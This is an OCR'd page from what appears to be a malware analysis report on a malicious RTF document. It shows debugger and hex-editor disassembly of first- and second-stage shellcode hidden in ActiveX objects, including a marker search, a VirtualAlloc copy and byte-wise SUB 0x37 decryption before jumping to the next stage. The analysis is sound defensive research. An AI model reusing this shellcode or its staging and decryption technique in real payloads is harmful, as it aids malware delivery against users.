activeX1.bin FRO 32 00000951 Hiew 7.20 (c)SEN
000008B6: 49 dec ecx
000008BB: 89E5 mov ebp,esp
000008BD: 64A130000000 mov eax,fs:[000000030]
... 1st stage shellcode ...
000008EE: 81C6B070000 add esi,0000007B
000008F4: B8C24350D1 mov eax,0D15043C2
0000091D: 6800100000 push 000001000
activeX2.bin FRO 00000000 Hiew 7.20 (c)SEN
Entry Contents
encrypted 2nd stage shellcode, decoy doc malware file
We attached winword.exe to a debugger and opened the malicious RTF file to see what the shellcode does. As seen below, the first stage shellcode searches for the marker 0xC24350D1 in the activeX2.bin file, then allocates memory where it copies 0x88F bytes after the marker. The copied data is the second-stage shell code, and is decrypted using SUB 0x37 on each byte. After decryption, the second shell code is called.
9C090914 B8 C24350D1 MOV EAX,D15043C2 marker
9C09091B AF SCAS DWORD PTR ES:[EDI]
9C09091C 75 05 JNZ SHORT 09C90923
9C090921 EB 0F JMP SHORT 09C90932
9C090923 80E1 0F AND CL,0F
9C090926 80F9 04 CMP CL,4
9C090932 83C6 08 ADD ESI,8
9C090935 56 PUSH ESI
9C090936 6A 40 PUSH 40
9C090938 68 00100000 PUSH 1000
9C090944 B8 94A0377C MOV EAX,<&KERNEL32.VirtualAlloc>
9C090949 FF10 CALL DWORD PTR DS:[EAX]
9C09094F B9 8F080000 MOV ECX,88F
9C090954 F3:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS: memcpy
9C090959 58 POP EAX
9C09095A 31C9 XOR ECX,ECX
9C090961 49 DEC ECX
9C090962 802C08 37 SUB BYTE PTR DS:[EAX+ECX],37 decryption
9C090966 83F9 00 CMP ECX,0
9C090969 75 F6 JNZ SHORT 09C90961
9C09096B FFE0 JMP EAX jmp to second stage shellcode
9C09096D CC INT3
The second stage shellcode uses hardcoded offsets to locate the encrypted files.
020 68 00000400 PUSH 40000 ASCII "Actx "
025 B8 8CA0377C MOV EAX,<&KERNEL32.HeapCreate>
02A FF10 CALL DWORD PTR DS:[EAX]
02C 83C0 60 ADD EAX,60
02F 8945 4C MOV DWORD PTR SS:[EBP+4C],EAX
033 8B75 70 MOV ESI,DWORD PTR SS:[EBP+70]
036 81C6 E3A40800 ADD ESI,8A4E3 offset of encrypted loader
03E B9 00A40100 MOV ECX,1A400
043 F3:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:
046 31C9 XOR ECX,ECX
04E 802C08 37 SUB BYTE PTR DS:[EAX+ECX],37
055 75 F6 JNZ SHORT 0205004D
057 E9 C7040000 JMP 02050523
4/15